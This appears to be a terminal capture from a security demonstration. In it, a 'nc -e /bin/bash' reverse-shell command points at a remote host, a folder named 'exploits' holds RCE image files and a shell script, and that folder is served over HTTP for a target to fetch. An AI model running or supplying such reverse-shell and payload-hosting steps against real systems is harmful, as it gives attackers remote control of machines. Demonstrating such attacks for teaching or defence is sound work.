 make install
nc -e /bin/bash host.docker.internal 3131%
simonmaple@MacBook-Pro exploits % ls -l
total 808
-rw-r--r--  1 simonmaple  staff  398872 14 Aug  2019 netcat-0.7.1.tar.gz
-rwxr-xr-x  1 simonmaple  staff     187 14 Aug  2019 r.sh
-rw-r--r--  1 simonmaple  staff     113 14 Aug  2019 rce1.jpg
-rw-r--r--  1 simonmaple  staff     188 14 Aug  2019 rce2.jpg
simonmaple@MacBook-Pro exploits % serve .
UPDATE AVAILABLE The latest version of `serve` is 11.3.2
Serving!
- Local:            http://localhost:5000
- On Your Network:  http://192.168.0.170:5000
Copied local address to clipboard!